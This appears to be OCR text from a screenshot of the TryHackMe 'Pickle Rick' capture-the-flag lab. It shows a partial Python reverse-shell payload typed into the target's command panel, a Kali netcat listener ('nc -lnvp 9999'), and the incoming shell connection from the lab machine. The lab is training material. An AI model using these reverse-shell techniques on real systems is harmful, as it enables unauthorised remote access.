 1 2 3 4 10.6.52.211 22:07
TryHackMe | Pickle Rick Rick is sup4r cool http://10.10.131.214/portal.p Reverse Shell Cheat Sheet |
10.10.131.214/portal.php 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
t.socket(socket.AF_INET,socket.SOCK_STREAM
Execute
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
fdasfasfasconnect to [10.6.52.211] from (UNKNOWN) [10.10.131.214] 36194
/bin/sh: 0: can't access tty; job control turned off
$